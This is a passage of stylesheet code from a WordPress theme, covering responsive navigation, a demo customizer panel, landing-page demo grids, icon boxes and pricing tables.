text-align: center;
float: none;
margin-left: auto;
margin-right: auto;
padding-left: 0;
padding-right: 0;
}
.hide-on-mobile {
display: none;
}
.navbar-default {
box-shadow: 0 0px 20px rgba(0, 0, 0, .05);
}
.header-bttn-wrapper {
width: 100%!important;
display: none !important;
}
.navbar-fixed-top .navbar-collapse[aria-expanded="true"] ~ .main-nav-extra-content .header-bttn-wrapper, .navbar-fixed-top .navbar-collapse[aria-expanded="true"] ~ .header-bttn-wrapper {
display: block !important;
margin-left: 0;
margin-right: 0;
}
.navbar.navbar-default .menubar .container {
display: block;
}
.navbar-fixed-top, .navbar.navbar-default .menubar {
padding: 0px;
min-height: 65px;
}
.navbar.navbar-default.full-width .container, .navbar.navbar-default .container, .navbar.navbar-default.contained .container {
padding: 8px 15px;
}
.navbar.navbar-default .topbar .container,
.transparent-navigation .navbar.navbar-default .topbar .container {
padding: 0;
}
#logo {
float: left;
}
.navbar .container #logo .logo {
margin-left: 0;
line-height: 50px;
font-size: 18px;
}
.navbar-header {
display: block;
}
.navbar.navbar-default .menubar .topbar-search.mobile-search .fa.toggle-search {
margin: 0;
}
.navbar.navbar-default .menubar .topbar-search {
display: none;
}
.navbar.navbar-default .menubar .topbar-search.mobile-search {
display: block;
float: right;
margin-top: 10px;
}
.navbar-fixed-top .page-scroll {
margin: 0;
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
overflow-y: scroll;
max-height: calc(100vh - 65px);
margin-right: 0;
margin-left: 0;
padding-left: 0;
padding-right: 0;
margin-bottom: 10px;
}
.navbar-nav {
margin: 0;
margin-top: 15px;
margin-bottom: 15px;
text-align: left;
max-height: calc(100vh - 210px);
}
#main-menu .navbar-nav .menu-item a {
padding: 0;
padding-top: 10px;
padding-bottom: 10px;
margin: 0;
opacity: 1;
}
.navbar .modal-menu-item {
margin: 0;
box-sizing: border-box;
margin-bottom: 10px;
}
}
@media (min-width:300px) and (max-width:768px) {
.vc_row[data-vc-full-width], .vc_row.vc_row-has-fill,
.vc_row.wpb_row.vc_inner .vc_column-inner { }
}
@media (max-width:720px) {
.video-modal iframe {
max-width: 100%;
max-height: 300px;
box-sizing: border-box!important;
}
#primary .hide-bg-on-mobile-portrait,
.hide-bg-on-mobile-portrait {
background: none !important
}
}
@media  (max-width:720px) {
#posts-content.blog-detailed-grid.use-sidebar .post, #posts-content.blog-minimal-grid.use-sidebar .post,
.related-posts .post, .related-content .portfolio, #posts-content.blog-detailed-grid .post, #posts-content.blog-minimal-grid .post {
width:100%;
margin-left: 0;
margin-right: 0;
padding-top: 0;
}
}
@media (min-width:767px) and (max-width:1024px) {
#posts-content.blog-img-left-list .entry-image {
float: left;
margin-right: 50px;
max-width: 280px;
margin-bottom: 0;
}
#posts-content.blog-img-left-list .entry-wrapper {
float: left;
width: calc(100% - 345px);
}
.sidebar-banner-widget-wrapper {
padding-top: 50px!important;
padding-bottom: 50px!important;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
width: 100%!important;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
margin-bottom: 0 !important;
}
#wrapper .blog_widget p,
.blog_widget,
#wrapper .widget-title {text-align:left;}
.related-posts .entry-image, .related-content .entry-image, .blog-detailed-grid .entry-image, .blog-minimal-grid .entry-image {
min-height: auto;
}
#wrapper .blog_widget {
width: 100%;
display: inline-grid;
}
.woocommerce #wrapper .blog_widget,
.single-post #wrapper .blog_widget {width: 100%;margin-right: 0%;display: inline-grid;}
.woo-sidebar, .right-sidebar {
width: 100%;
}
.woocommerce #wrapper .blog_widget,
.single-post #wrapper .blog_widget {width: 100%;margin-right: 0%;display: inline-grid;}
.footer-social-text {
width: auto;
margin-right: 20px;
}
.navbar-footer li {
width: auto;
margin-right: 20px;
}
.upper-footer .col-md-3 {
width:25%;
}
.upper-footer p {text-align:left}
.upper-footer .widget-title,
.footer_widget .menu li, .footer_widget li {
text-align:left;
}
.wpb_column.vc_col-md-8 {
width: 66.66%;
}
.wpb_column.vc_col-md-4 {
width: 33.33333333%;
}
.wpb_column.vc_col-md-3 {
width: 25%;
}
#posts-content .post.BlogMinimal {
width: 50%;
padding: 0 10px;
}
.register-form .wpcf7 .wpcf7-text {    min-width: inherit; width: 100%;}
.register-form .wpcf7 .wpcf7-submit {width: 100%!important; min-width: 360px;}
.single-portfolio .navbar-default .container, .single-post .navbar-default .container {
width: 100%;
}
#single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img {
max-width: 100%;
}
.page .navbar-default .container {
width: 100%;
}
}
@media (max-width:1365px) {
.vc_row.vc_row-fixed-bg { background-attachment: scroll !important; }
}  #customizer {
position: fixed;
top: 0;
padding: 20px 5px;
background-color: #fff;
width: 800px;
right: -800px;
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-ms-transition: 0.5s;
-o-transition: 0.5s;
transition: 0.5s;
z-index: 99999;
font-weight: 300;
-webkit-border-bottom-right-radius: 2px;
-moz-border-radius-bottomright: 2px;
border-bottom-right-radius: 2px;
bottom: 0;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
}
#customizer.active {
right: 0;
}
#customizer li {
list-style-type: none;
}
#customizer .options {
background-color: #fff;
width: 45px;
position: absolute;
top: 250px;
left: -45px;
cursor: pointer;
border-left: 0;
border-radius: 0;
-webkit-box-shadow: 0 5px 40px rgba(0,0,0,7%);
-moz-box-shadow: 0 5px 40px rgba(0,0,0,7%);
box-shadow: 0 5px 40px rgba(0,0,0,7%);
padding: 0;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
border: 1px solid #eaeaea;
border-right: 0;
box-sizing: border-box;
}
#customizer .options .custom-tooltip.purchase-sway {
background: rgb(107 162 41/7%)!important;
border-bottom-left-radius: 5px;
border: none;
}
#customizer .options .purchase-sway.custom-tooltip i, #customizer .options .purchase-sway.custom-tooltip:hover i {
color: #6ba229!important;
}
#customizer .options .purchase-sway .sway-tooltip {
color: #6ba229!important;
}
#customizer .options .fa {
color: #1f1f1f;
font-size: 23px;
font-style: normal;
margin: 0;
margin-top: 0;
width: 45px;
text-align: center;
height: 40px;
line-height: 40px;
}
#customizer .options .nc-icon-outline-print {
font-size: 22px;
}
#customizer .options .custom-tooltip {
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
position: relative;
display: block;
border-bottom: 1px solid #eaeaea;
}
#customizer .options .custom-tooltip i {
font-size: 18px;
font-weight: 700;
text-align: center;
display: block;
height: 43px;
line-height: 44px;
color: #2f2f2f;
transition: .25s;
}
#customizer .nav-logo {
display: block;
margin: auto;
max-width: 160px;
margin-top: 30px;
margin-bottom: 40px;
height: auto;
}
#customizer .tt_button {
position: absolute;
bottom: 50px;
left: 50%;
margin-left: -107px;
}
#customizer .tt_button .iconita {
margin-right: 0;
margin-left: 8px;
}
#customizer h3 {
margin: 10px auto 0;
text-align: center;
line-height: 25px;
font-weight: 700;
font-style: normal;
color: #333;
font-size: 18px;
letter-spacing: -0.2px;
}
#customizer p {
font-size: 14px;
font-weight: bold;
line-height: 1.6;
text-align: center;
max-width: 400px;
margin: auto;
margin-top: 15px;
color: #9e9e9e;
}
#customizer .customizer-logo {
font-weight: bold;
font-size: 26px;
line-height: inherit;
margin: 0;
text-align: center;
width: 100%;
display: block;
float: left;
letter-spacing: -0.7px;
margin-bottom: 25px;
margin-top: 40px;
color: #1f1f1f;
}
#customizer .screenshot {
margin-top: 50px;
}
#customizer .screenshot a {
display: block;
float: left;
margin: 8px;
position: relative;
overflow: hidden;
background-color: #1f1f1f !important;
}
#customizer .screenshot a.first {
}
#customizer .screenshot img {
width: 370px;
height: auto;
border: 1px solid #eaeaea;
float: left;
display: block;
border-radius: 0;
opacity: 1;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
#customizer .screenshot a:hover img {
opacity: 0.3;
}
#customizer .screenshot a:hover span {
opacity: 1;
}
#customizer .screenshot a span {
color: #fff;
font-size: 16px;
opacity: 0;
text-transform: uppercase;
font-weight: bold;
position: absolute;
z-index: 99;
display: block;
text-align: center;
line-height: 236px;
width: 100%;
left: 0;
top: 0;
margin-top: 0;
-moz-transition: all 200ms ease-in-out;
-o-transition: all 200ms ease-in-out;
transition: all 200ms ease-in-out;
}
#customizer .sway-tooltip {
opacity: 0;
visibility: hidden;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-ms-transform: scale(0.7);
transform: scale(0.7);
position: absolute;
line-height: 12px;
background-color: #fff;
font-size: 13px;
margin: 0;
padding: 15px 20px;
font-family: inherit;
font-weight: 900;
width: auto;
font-weight: 900;
display: block;
letter-spacing: .1px;
right: 10px;
top: 3px;
white-space: nowrap;
border-radius: 0;
-webkit-box-shadow: 0 5px 40px rgba(0,0,0,.07);
-moz-box-shadow: 0 5px 40px rgba(0,0,0,.07);
box-shadow: 0 5px 40px rgba(0,0,0,.07);
-moz-transition: all 200ms ease-in-out;
-o-transition: all 200ms ease-in-out;
transition: all 200ms ease-in-out;
}
#customizer .sway-tooltip .trialngle-tooltip {
display: block;
position: absolute;
right: -5px;
top: 16px;
width: 0;
height: 0;
border-left: 5px solid #fff;
border-bottom: 5px solid transparent;
border-top: 5px solid transparent;
}
#customizer .options .custom-tooltip:hover .sway-tooltip {
opacity: 1;
right: 60px;
visibility: visible;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
#demoselect {
max-height: 780px;
overflow: hidden;
overflow-y: visible;
width: 790px;
}
#demoselect::-webkit-scrollbar {
width: 7px;
cursor: pointer
}
#demoselect::-webkit-scrollbar-track {
background-color: transparent;
cursor: pointer
}
#demoselect::-webkit-scrollbar-thumb {
background-color: #ddd;
width: 7px;
border-radius: 3px;
bottom: 10px;
cursor: pointer;
z-index: 99;
}
#demoselect::-webkit-scrollbar-button {
display: none
}
#demoselect::-webkit-scrollbar-corner {
background-color: #000
}
#demoselect::-moz-scrollbar {
width: 7px
}
#customizer .colors-tooltip {   width: 167px;    text-align: center;    padding: 18px;}
#customizer .sway-tooltip .tooltip-label {width: 100%; text-align: center;     display: block;}
#customizer .color-switcher {width: 20px; height: 20px; display: block; float: left; margin:3px; margin-top: 15px; margin-bottom: 0;    -webkit-transition: 0.25s;    -o-transition: 0.25s;    transition: 0.25s; border-radius: 90px;}
#customizer .color-switcher.blue {background-color: #0030b8 }
#customizer .color-switcher.teal {background-color: #00897b }
#customizer .color-switcher.green {background-color: #64dd17 }
#customizer .color-switcher.red {background-color: #c62828 }
#customizer .color-switcher.orange {background-color: #fb8c00 }
#customizer .color-switcher:hover { opacity: 0.6; }  #landing-page .demos-section .vc_col-sm-12 {
max-width: 1982px;
margin: auto;
float: none;
}
#landing-page .rw-author-details {
margin-bottom: 10px;
}
#landing-page .call-to-action-label .kd-title-label-transparent {
text-decoration: line-through;
}
#landing-page .responsive-section {
background-position: -95px bottom!important;
background-repeat: no-repeat!important;
}
#landing-page .demos-section {
text-align:center;
}
#landing-page #wrapper {
background:#f5f5f5;
}
#landing-page .demos-section .kd-photobox .photobox-img img {transition: none; border-radius: 0;}
#landing-page .demos-section .kd-photobox .photobox-img {border-radius: 5px; box-shadow: 0 12px 60px rgba(0,0,0,.07);transition: 0.2s all ease;border: 1px solid #eaeaea;transform: translate3d(0,0,0);}
#landing-page .demos-section .kd-photobox:hover .photobox-img {
transform: translate3d(0,-5px,0);
box-shadow: 0 12px 60px rgba(0,0,0,.12);
}
#landing-page .demos-section .kd-photobox .browser-tab {
height: 16px;
border-bottom: 0;
width: 100%;
display: block;
text-align: left;
position: relative;
padding: 0 8px;
background: #fff;
border-bottom: 1px solid #eaeaea;
aspect-ratio: 1 / 1;
}
#landing-page .demos-section .kd-photobox .browser-tab svg {
display: block;
top: 6px;
position: relative;
}
#landing-page .demos-section .kd-photobox {
margin: 0 30px;
max-width: 452px;
display: inline-flex;
margin-bottom: 50px;
width: calc(33.3% - 50px);
}
#landing-page .demos-section .kd-photobox .phb-content p {
display: none;
}
#landing-page #live-search {
max-width: 500px;
margin: auto;
margin-bottom: 30px;
margin-top: -5px;
}
#landing-page .premium-plugin p {
font-weight: 500;
color: #767af2;
}
#landing-page #live-search #filter {
background: #fff;
box-shadow: 0 25px 98px 0 rgba(0,0,0,.075);
width: 300px;
}
#landing-page .demos-section .kd-photobox h5 {
margin-top: 0;
}
#landing-page .demos-section .kd-photobox .phb-content {
margin: 0;
margin-top: 25px;
}
#landing-page .intro-video-modal h6 {
line-height: 80px;
position: absolute;
left: 95px;
top: 0;
white-space: nowrap;
font-size: 16px;
color: #767af2;
font-weight: 400;
}
@media (max-width: 960px) {
#landing-page .demos-section .kd-photobox {
width: 100%;
margin:0;
}
}  #landing-page .demos-section .vc_col-sm-12 {
max-width: 1982px;
margin: auto;
float: none;
}
#landing-page .demos-section {
text-align:center;
}
#landing-page #wrapper {
background:#f5f5f5;
}
#landing-page .demos-section .kd-photobox .photobox-img img { aspect-ratio: 1 / 1; transition: none; }
#landing-page .demos-section .kd-photobox .photobox-img {border-radius: 5px;box-shadow: 0 10px 70px rgba(119, 122, 242, 0.08);transition: 0.2s all ease;border: 1px solid #eaeaea;transform: translate3d(0,0,0);overflow: hidden;aspect-ratio: 1 / 1;}
#landing-page .demos-section .kd-photobox a { width: 100%; }
#landing-page .demos-section .kd-photobox:hover .photobox-img {
transform: translate3d(0,-5px,0);
box-shadow: 0 10px 70px rgba(119, 122, 242, 0.15);
}
#landing-page .demos-section .kd-photobox .browser-tab {
height: 16px;
border-bottom: 0;
width: 100%;
display: block;
text-align: left;
position: relative;
padding: 0 8px;
background: #fff;
border-bottom: 1px solid #eaeaea;
}
#landing-page .demos-section .kd-photobox .browser-tab svg {
display: block;
top: 6px;
position: relative;
}
#landing-page .demos-section .kd-photobox {
margin: 0 30px;
max-width: 452px;
display: inline-flex;
margin-bottom: 50px;
width: calc(33.3% - 50px);
}
#landing-page .demos-section .kd-photobox .phb-content p {
display: none;
}
#landing-page #live-search {
max-width: 500px;
margin: auto;
margin-bottom: 0;
}
#landing-page #live-search #filter {
background: #fff;
box-shadow: 0 10px 70px rgba(119, 122, 242, 0.12);
width: 300px;
border: 1px solid #eaeaea;
}
#landing-page .demos-section .kd-photobox h5 {
margin-top: 0;
}
#landing-page .demos-section .kd-photobox .phb-content {
margin: 0;
margin-top: 25px;
}
#landing-page .kd-photo-group.small-shadow img,
#landing-page .photo-gallery-wrapper .owl-wrapper-outer .owl-item img {
box-shadow: 0 10px 70px rgba(119, 122, 242, 0.15);
}
#landing-page .key-icon-box.icon-top h6.service-heading {
margin-bottom: 8px;
font-weight: 600;
font-size: 18px;
margin-top: 30px;
}
@media (max-width: 960px) {
#landing-page .demos-section .kd-photobox {
width: 100%;
margin-left: 0;
margin-right: 0;
margin-bottom: 35px;
max-width: 350px;
}
#landing-page .demos-section .kd-photobox .phb-content {
text-align: center
}
}  .blog_widget ul li.wc-layered-nav-rating {
line-height: 15px;
margin-bottom: 18px;
}
.blog_widget .product_list_widget li a:before {
display: none;
}
#commentform #submit:hover,
.wp-block-button__link:hover,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
background-color: #fff;
}
@media (min-width: 1270px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
background-color: #fff;
}
}
.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
color: #fff;
}
div.wpcf7 .wpcf7-form .ajax-loader {
margin: 0;
width: 28px;
height: 7px;
background-image: url(//comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/images/contact-loader.svg)!important;
background-size: 100%!important;
border-radius: 0px;
box-sizing: content-box;
margin-top: 7px;
}
.inline-cf div.wpcf7 .wpcf7-form .ajax-loader {
position: absolute;
right: 0;
margin: 0;
top: 55px;
}
@media (max-width: 1360px) and (min-width: 960px) {
#main-menu .navbar-nav .dropdown-menu {
left: auto;
right: 0;
}
}
@media (max-width: 1270px) and (min-width: 960px) {
.main-nav-center .header-bttn-wrapper {display: none;}
#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {
display: none
}
#main-menu .navbar-nav .mega-menu > .dropdown-menu {
margin: 0;
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
border-top: 1px solid rgba(132, 132, 132, 0.15);
border-radius: 0;
padding-left: 5px;
overflow: hidden;
}
#posts-content.blog-minimal-list .BlogFullWidth .entry-meta,
#posts-content.blog-img-top-list .BlogFullWidth .entry-meta {
margin-right: 0;
margin-left: 0;
}
#posts-content.blog-img-left-list .BlogFullWidth .post {
width: 90%;
margin: 0 5% 60px 5%;
}
#posts-content.blog-detailed-grid .entry-meta a {
font-weight: 400;
font-size: 13px;
}
}
.overflow-fix {
overflow: visible!important;
}
.overflow-hidden {
overflow: hidden!important;
} .wp-block-button__link {
font-size: 14px;
font-weight: 600;
border-radius: 4px;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
transition: 0.2s;
}
.wp-block-embed-youtube .wp-block-embed__wrapper {
float: none;
clear: both;
width: 100%;
position: relative;
}
.is-style-squared .wp-block-button__link {
border-radius: 0;
}
#posts-content .post .wp-block-image figcaption,
.wp-block-embed figcaption {
color: #fff;
}
figcaption a,
#posts-content .post .wp-block-image figcaption a,
.wp-block-embed figcaption a {
color: #fff;
text-decoration: underline;
}
figcaption a:hover,
#posts-content .post .wp-block-image figcaption a:hover,
.wp-block-embed figcaption a:hover {
color: #fff!important;
opacity: 0.75!important;
text-decoration: underline;
}
#posts-content .post .wp-block-column blockquote:before,
#posts-content .post .wp-block-quote:before,
.wp-block-pullquote blockquote:before {
font-size: 90px;
content: '"';
display: block;
float: left;
position: relative;
margin-top: 18px;
margin-bottom: 0;
line-height: 30px;
margin-right: 30px;
}
#posts-content .post .wp-block-pullquote.is-style-solid-color blockquote {
margin-left: auto;
margin-right: auto;
text-align: left;
max-width: 60%;
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
height: auto;
line-height: 1.4em;
white-space: initial;
}
.wp-block-archives, .wp-block-categories.wp-block-categories-list, .wp-block-categories.wp-block-categories-list ul.children {
padding-left: 30px;
list-style: disc;
}
#posts-content .post .wp-block-categories.wp-block-categories-list ul.children {
margin-bottom: 10px;
}
.wp-block-archives li a, .wp-block-categories.wp-block-categories-list li a {
color: inherit;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.wp-block-archives.wp-block-archives-dropdown {
margin-bottom: 20px;
font-size: 14px;
}
#posts-content .wp-block-latest-comments li {
list-style-type: none !important;
}
.wp-block-latest-posts li {
padding: 5px 0;
}
.page .gm-svpc img {
max-width: inherit;
}
@media (max-width:1024px) {
.vc_video-bg { display: none !important; }
.vc_column_container.with-shadow {
max-width: 100%;
}
}
@media (min-width:782px) {
.admin-bar .navbar.navbar-default {
top: 32px;
}
}  .rebar-wrapper {
position: fixed;
top: 0;
width: 100%;
height: 5px;
z-index: 9999;
}
.rebar-element {
width: 0;
height: 100%;
}
.admin-bar .rebar-wrapper {
top: 32px;
}
.rebar-wrapper.position-bottom {
top: inherit!important;
bottom: 0;
}[class^="iconsmind-"], [class*=" iconsmind-"] {
speak: none;
line-height: 1;
}
.icon-admin {
width: 30px;
height: 30px;
font-size: 30px;
padding: 5px;
}
.icon-admin::before {
font-size: 30px;
}
.iconita {
width: 100px;
height: 92px;
margin: auto;
text-align: center;
font-size: 60px;
border-radius: 18px;
display: block;
}
.hidden {
display: none !important;
}
.wpb-js-composer .wpb_content_element {
margin-bottom: 35px;
margin-bottom: 0;
}
.wpb_text_column a {
transition: 0.2s;
}
.wpb-js-composer .wpb_content_element .owl-carousel .owl-stage-outer {
overflow: visible;
}
.wpb-js-composer .vc_basic_grid.wpb_content_element .owl-carousel .owl-stage-outer {
overflow: hidden;
}
.wpb-js-composer .vc_basic_grid.wpb_content_element .owl-carousel .owl-item {
opacity: 1;
}
.vc_grid-container.fullwidth-carousel {
width: 152%;
}
.fullwidth-carousel .vc_pageable-slide-wrapper {
opacity: 0;
transition: 0.25s;
}
.fullwidth-carousel .vc_pageable-slide-wrapper.owl-carousel {
opacity: 1;
}
.vc_grid .vc_pageable-slide-wrapper .owl-item .vc_grid-item {
width: 100%;
}
#wrapper .fullwidth-carousel .vc_pageable-slide-wrapper .owl-item {
opacity: 0;
}
#wrapper .fullwidth-carousel .vc_pageable-slide-wrapper .owl-item.active {
opacity: 1;
}
#wrapper .fullwidth-carousel .vc_pageable-slide-wrapper .active + .active + .active {
opacity: 0.5!important;
}
.wpb_widgetised_column.wpb_content_element {
background: #fff;
margin-top: 0;
border: 1px solid #e7e7e7;
padding: 35px;
margin-bottom: 50px;
} .key-icon-box {
border-radius: 0px;
z-index: 10;
position: relative;
}
.key-icon-box .ib-badge {
display: block;
padding: 6px 12px;
position: absolute;
top: 20px;
right: 20px;
border-radius: 50em;
font-size: 11px;
font-weight: 600;
line-height: 1.5em;
letter-spacing: .1em;
z-index: 10;
}
.ib-hover-2.key-icon-box:hover .ib-badge {
background: #fff;
}
.key-icon-box.with-bg-img {
background-size: cover;
}
.key-icon-box.with-bg-img.ib-no-effect {
padding: 60px;
}
.key-icon-box.with-bg-img .ib-wrapper {
padding: 60px;
}
.key-icon-box.with-bg-img:hover .ib-wrapper {
background: rgba(0, 0, 0, 0.15);
}
.key-icon-box.with-border {
margin: 0;
}
.key-icon-box i {
display: block;
margin: auto;
margin-bottom: 35px;
font-size: 48px;
width: 100px;
height: 100px;
line-height: 105px;
border-radius: 0;
}
.key-icon-box .ib-wrapper {
padding: 40px;
-moz-transition: all .15s ease;
-o-transition: all .15s ease;
-webkit-transition: all .15s ease;
transition: all .15s ease;
border-radius: 5px;
border: none;
}
.key-icon-box.icon-default.icon-left.cont-left .ib-wrapper {
}
.key-icon-box.ib-hover-1:hover {
border-color: transparent!important;
}
.key-icon-box.ib-hover-1:hover .ib-wrapper {
border-bottom-width: 1px;
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
border-color: transparent!important;
}
.key-icon-box p {
margin-bottom: 0!important;
}
.key-icon-box .ib-link {
margin-top: 20px;
font-weight: 400;
margin-bottom: 0!important;
line-height: 1;
}
.key-icon-box.icon-default.icon-top.cont-left .ib-link,
.key-icon-box.icon-default.icon-top.cont-center .ib-link {
margin-top: 35px;
}
.key-icon-box.icon-default.icon-top.cont-center .ib-icon-wrapper {
margin: auto;
}
.key-icon-box .ib-link a {
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
font-weight: 500;
color: #acacac;
}
.key-icon-box.icon-circle.icon-left .ib-link {
margin-left: 135px;
}
.key-icon-box .service-heading {
margin-top: 0;
}
.key-icon-box h6.service-heading {
margin-bottom: 15px;
font-weight:600;
font-size: 20px;
line-height: 1.3;
}
.key-icon-box h5.service-heading,
.key-icon-box h4.service-heading {
margin-bottom: 15px;
}
.tt-iconbox-customimg {
width: 100px;
height: 100px;
line-height: 105px;
border-radius: 90px;
margin: auto;
position: relative;
margin-bottom: 35px;
}
.icon-default .tt-iconbox-customimg {
margin-bottom: 25px;
}
.icon-default .tt-iconbox-customimg {
margin-bottom: 25px;
}
.tt-iconbox-customimg img {
position: absolute;
left: 50%;
margin-left: -22px;
max-width: 45px;
top: 50%;
margin-top: -21px;
height: auto;
}
.icon-default {
text-align: center;
}
.key-icon-box.icon-top {
}
.key-icon-box.icon-top .ib-wrapper {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
background: #fff;
}
.key-icon-box.icon-top.cont-left .ib-wrapper {
align-items: flex-start;
}
.key-icon-box.icon-top .ib-wrapper .ib-button-wrapper {
margin-top: 35px;
}
.key-icon-box.icon-top .ib-wrapper .ib-button-wrapper .tt_button {
line-height: 45px;
height: 45px;
}
.key-icon-box.icon-top.cont-center p {
}
.vc_col-sm-3 .key-icon-box.icon-top.cont-center p {
padding:0;
}
.key-icon-box.icon-top.cont-center i,  .key-icon-box.icon-top.cont-center .tt-iconbox-customimg {
margin: 0;
}
.key-icon-box.icon-left {
text-align: left;
}
.key-icon-box.icon-left.icon-default i {
text-align: center;
float: left;
}
.key-icon-box.icon-left.icon-default i, .key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
margin-top: 0px;
line-height: 100%;
display: inline-block;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
max-width: 45px;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg img {
max-width: 45px;
margin: 0;
position: relative;
left: 0;
width: 100%;
}
.key-icon-box.icon-left.icon-default p {
margin-bottom: 0!important;
}
.key-icon-box.icon-left.ib-no-effect:after {
content: "";
display: table;
clear: both;
}
.key-icon-box.cont-left {
text-align: left;
}
.key-icon-box.icon-left .ib-simple-icon-wrapper {
float: left;
}
.key-icon-box.with-shadow {box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);display: block;}
.key-icon-box.icon-left .ib-icon-wrapper {
display:inline-flex;
float: left;
}
.ib-icon-wrapper {
width: 50px;
height: 50px;
text-align: center;
line-height: 50px;
display: flex;
justify-content: center;
align-items: center;
}
.fullwidth-image .tt-iconbox-customimg,
.fullwidth-image .tt-iconbox-customimg img {
max-width: 100%!important;
width: 100%;
height: auto;
margin-bottom: 0;
border-radius: 0;
}
.container .fullwidth-image .tt-iconbox-customimg {
overflow: hidden;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.fullwidth-image .tt-iconbox-customimg + .ib-wrapper {
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.ib-icon-wrapper i {
float: none;
margin-right: 0;
}
.key-icon-box.cont-right {
text-align: right;
}
.key-icon-box.cont-left i, .key-icon-box.cont-left .tt-iconbox-customimg {
margin-left: 0;
}
.key-icon-box.icon-default i, .key-icon-box.icon-default .tt-iconbox-customimg {
width: auto;
height: auto;
line-height: 1;
margin: 0;
}
.key-icon-box.icon-default.icon-top i, .key-icon-box.icon-default.icon-top .tt-iconbox-customimg {
width: auto;
}
.fullwidth-image .tt-iconbox-customimg img,
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg img {
max-width: max-content;
max-width: fit-content;
margin-left: 0;
position: relative;
margin-top: 0;
border-radius: 0;
top: inherit;
left: inherit;
}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg.img_medium_size img {
max-width: 90px;
}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg.img_big_size img {
max-width: 120px;
}
.key-icon-box.icon-default.icon-top .service-heading {
}
.small-iconbox .key-icon-box p {
max-width: 200px;
margin-left: auto;
margin-right: auto;
}
.key-icon-box.ib-no-effect.with-shadow .ib-wrapper,
.ib-hover-2.key-icon-box  .ib-wrapper {
border:none;
position: relative;
overflow: hidden;
}
.ib-hover-1.key-icon-box .ib-wrapper {
overflow: hidden;
}
.ib-hover-2.key-icon-box .ib-wrapper * {
-moz-transition: all .15s ease;
-o-transition: all .15s ease;
-webkit-transition: all .15s ease;
transition: all .15s ease;
z-index: 10;
position: relative;
}
.ib-hover-2.key-icon-box .ib-wrapper::before {display: block;content: '';z-index: 0;position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;-moz-transition: all .15s ease;-o-transition: all .15s ease;-webkit-transition: all .15s ease;transition: all .15s ease;background: -moz-linear-gradient(-45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 100%); background: -webkit-linear-gradient(-45deg, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 90%); background: linear-gradient(135deg, rgb(0 0 0 / 0%) 0%,rgb(255 255 255) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 ); }
.ib-hover-2.key-icon-box:hover .ib-wrapper::before {opacity: 0.4;}
.ib-hover-2.key-icon-box:hover .ib-wrapper * {
color: #fff!important
}
.ib-no-effect.key-icon-box .ib-wrapper,
.ib-no-effect.key-icon-box:hover .ib-wrapper {
box-shadow: none;
border: none!important;
background: none;
}
.key-icon-box a p, .key-icon-box a:hover p {
color: #6d6d6d;
}
.key-icon-box.icon-left.cont-left .service-heading,
.key-icon-box.icon-left.cont-left p {
width: calc(100% - 70px);
float: right;
text-align: left;
}
.key-icon-box.icon-left .ib-button-wrapper {
margin-top: 20px;
width: calc(100% - 70px);
float: right;
}
.key-icon-box.icon-left .ib-button-wrapper .tt_button {
margin: 0;
} .pricing-table {
overflow: hidden;
overflow: hidden;
position: relative;
z-index: 10; }
.pricing-table.MinimalStyle {
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.05);
background: #fff;
}
.comparison-pricing-table .pricing-row.active span,
.comparison-pricing-table .vc_custom_heading.active,
.comparison-pricing-table .pricing-row.active,
.comparison-pricing-table .pricing-row.active strong,
.comparison-pricing-table .pricing-row.active .pricing-opt-x-icon i,
.comparison-pricing-table .pricing-row.active i {
color: #fff;
}
.comparison-pricing-table .pricing-options-container .pricing-tooltip-content {
width: 90%;
margin-left: -45%;
}
.comparison-pricing-table .pricing-wrapper .pricing {
